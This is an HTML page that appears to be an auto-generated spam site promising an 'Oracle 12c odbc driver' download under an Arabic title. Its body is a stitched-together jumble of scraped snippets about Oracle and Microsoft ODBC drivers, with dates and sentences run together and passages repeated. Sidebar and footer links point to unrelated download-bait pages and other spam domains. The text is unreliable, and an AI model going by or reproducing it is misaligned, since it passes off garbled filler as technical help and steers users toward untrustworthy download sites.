

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/aluarado8148p/741522.html
body_size: 4369
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Oracle 12c odbc driver تنزيل [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Oracle 12c odbc driver تنزيل</h1>
<p>Aug 21, 2009 Mar 19, 2015 ODBC connector to Oracle databases, providing a powerful, secure and fast connectivity solution for your ODBC-based applications What's new in Oracle ODBC driver 3.3.2: Bug with connection to RAC Apr 13, 2017</p>
<h2>Oracle ODBC driver from DataDirect eliminates the need for database client  libraries and improves performance. Save time and  Download ODBC  connectors.</h2>
<p>odbc driver oracle free download. ODBC QueryTool Open ODBC Querytool.  Query tool that specializes in working on a 3.5x ODBC database driver. Totally. Download. (mysql-connector-odbc-8.0.23-linux-glibc2.12-x86-64bit.tar.gz), MD5:  9b90199bfc8d09a18e1748e979593469 | Signature. Linux - Generic (glibc  Jun 15, 2012  Connecting to an Oracle database via and ODBC driver requires the  driver.  Download the ODAC112030_x64.zip file from Oracle's web site:.</p>
<h3>ODBC Drivers. Connect to Oracle database.This technote will guide you on how  to connect to an Oracle database. Download </h3>
<p>Apr 13, 2017 The Microsoft ODBC Driver for Oracle is written using an ancient version of the OCI (Oracle Call Interface) API that was deprecated when Oracle 8 was released (which was more than a decade and 11 major releases ago). Microsoft chose to desupport this driver rather than port it to the new version of the OCI API. Oracle … Feb 20, 2013 Connect for ODBC Driver Manager crashes when using Oracle 12cR2 native client driver to connect to Oracle 12cR2. Running the "bulk" test application shipped with the drivers exhibits the crash. Works with the UnixODBC driver … The TAR archive contains the latest 12.1.0.1 JDBC Thin driver (ojdbc7.jar and ojdbc6.jar), Universal Connection Pool (ucp.jar), other companion jars, and README that has more information about the contents of the tar file   Oracle has certified Oracle ODBC Driver for release 12.1 against DM 2.3.1 on the following UNIX platforms shown in Table 1-2. On 64bit UNIX platforms, DM 2.3.1 is built with the -DBUILD_REAL_64_BIT_MODE -DSIZEOF_LONG=8 -fshort-wcharflags and then certified. Table 1-2 Certification Matrix for Oracle ODBC Driver on UNIX Platforms  Oracle 12c client or the Oracle 12c ODBC Driver (or both). Some report writing tools, such as SAS or Crystal Reports, can use either the Oracle client to access the database directly in its own language, or use the Oracle 12c ODBC Driver to access the database indirectly using ODBC as a type of middle-layer “translator”. For example, Microsoft </p>
<h3>The Microsoft ODBC Driver for Oracle is written using an ancient version of the OCI (Oracle Call Interface) API that was deprecated when Oracle 8 was released (which was more than a decade and 11 major releases ago). Microsoft chose to desupport this driver rather than port it to the new version of the OCI API. Oracle …</h3>
<p>Jul 07, 2020 Oracle's Instant Client ODBC software is a standalone package that offers the full functionality of the Oracle ODBC driver (except the Oracle service for Microsoft Transaction Server) with a simple install. The ODBC driver has Oracle's standard client-server version interoperability, see Support Doc ID 207303.1. For example Instant Client ODBC New Features for Oracle ODBC Driver Release 12.2.0.1.0. Features of the Oracle ODBC Driver Release 12.2.0.1.0 software for the Microsoft Windows Server 2008, Windows Server 2008 R2, Windows Server … Mar 29, 2017 The Microsoft® ODBC Driver for Oracle allows you to connect your ODBC-compliant application to an Oracle database. The ODBC Driver for Oracle conforms to the Open Database Connectivity (ODBC) specification described in the ODBC Programmer's Reference.It allows access to PL/SQL packages, XA/DTC integration, and Oracle … Nov 19, 2019</p>
<h3>Mar 19, 2015 ·  I need to get data from Oracle to Excel. I have on my PC: Windows 7 – 64-bit version, 64-bit Oracle client already installed but MS Office in 32-bit version. So in my situation I had to choose 32-bit ODBC driver. Generally, you choose ODBC driver version based on tool version, that you use to get data from Oracle database. </h3>
<p>Just a note, recently I installed Oracle 12.2 Client. Unlike earlier releases it did not register ODP.NET (Oracle.DataAccess.dll and Oracle.ManagedDataAccess.dll) into GAC anymore. I had to do it manually. Nevertheless, the ODBC driver was installed properly. – Wernfried Domscheit Mar 9 '18 at 14:23  Jun 15, 2012 ·  In the ‘User DSN’ tab of the ‘ODBC Data Source Administrator’ dialog, click Add. In the ‘Create New Data Source’ dialog, select the ‘Oracle in OraClient 11g_home1’ driver. Click ‘Finish’. In the ‘Oracle ODBC Driver Configuration’ dialog, enter the details of your data source.  Oct 23, 2019 ·  32-Bit ODBC Driver Not Listed in 64-Bit Microsoft ODBC Administrator (Doc ID 308645.1) Last updated on OCTOBER 23, 2019. Applies to: Oracle ODBC Driver - Version 9.2.0.1 and later Microsoft Windows x64 (64-bit) *** Checked for relevance on 30-Aug-2017 *** Symptoms  Mar 19, 2015 ·  I need to get data from Oracle to Excel. I have on my PC: Windows 7 – 64-bit version, 64-bit Oracle client already installed but MS Office in 32-bit version. So in my situation I had to choose 32-bit ODBC driver. Generally, you choose ODBC driver version based on tool version, that you use to get data from Oracle database.  ODBC Driver is a reliable cross-platform tool that allows you to create and configure a stable connection to the selected Oracle database.. The tool ensures direct connectivity to the desired   Apr 19, 2017 ·  Oracle ODBC driver 12.2.0.1 has more bug fixes and performance improvement. ODBC driver 12.1.0.2 too is a stable version. You can choose any one of them to access 11g DB server.  Aug 21, 2009 ·  ERROR [01000] [Microsoft][ODBC Driver Manager] The driver doesn' t support the version of ODBC behavior that the application requested (see SQLSetEnvAttr).” Some one help me how resolve this issue; Edited by Sureshkumar G Saturday, August 15, 2009 5:52 AM Modified the line </p>
<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://valutajzxj.web.app/90993/76538.html">jp</a></li><li><a href="https://hurmanblirrikhwog.firebaseapp.com/43079/32383.html">jp</a></li><li><a href="https://forsaljningavaktierwwne.web.app/73036/90563.html">jp</a></li><li><a href="https://forsaljningavaktiertlmv.web.app/52356/44631.html">jp</a></li><li><a href="https://hurmanblirrikqpii.web.app/74393/17590.html">jp</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/162329.html">تحميل لعبة grand theft auto 5 للكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/338301.html">تحميل برنامج adobe flash الإصدار 9</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/908933.html">محول لاسلكي واي فاي تحميل ويندوز 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/158719.html">ذيل التنين صرخة dub mp4 download</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/935258.html">تنزيل مشغل وسائط windows المجاني لنظام التشغيل windows 7</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/465558.html">تنزيل gta 5 ghost rider nib mods</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/936412.html">كيفية تنزيل إصدارات أقدم من سكايب</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/17546.html">Fl studio iso تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/926509.html">تحميل pdf الممثل المعبر مجانا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/314903.html">افضل 50 اغاني بوب 2018 mp3 تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/500512.html">صانع الشعار المجاني تنزيل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/790612.html">كيفية تثبيت ألعاب ps4 التي تم تنزيلها</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/468379.html">يشعر بتحسن سريع تحميل pdf مجانا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/458904.html">Miguel تحميل الألبوم zip</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/532397.html">فيجوال ستوديو أحدث إصدار 2021 تحميل iso full</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/269416.html">تنزيل برنامج تنظيف نظام windows 10 مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/225163.html">تحميل gta san andreas hair mod download</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/825902.html">تحميل شعار ضمان وقت المرح</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/995010.html">ملف بيانات cpt 2021 قابل للتنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/785574.html">سريع من خلال البرامج التعليمية نهج عملي لتنزيل ملفات pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/579272.html">يواصل google play تنزيل android</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>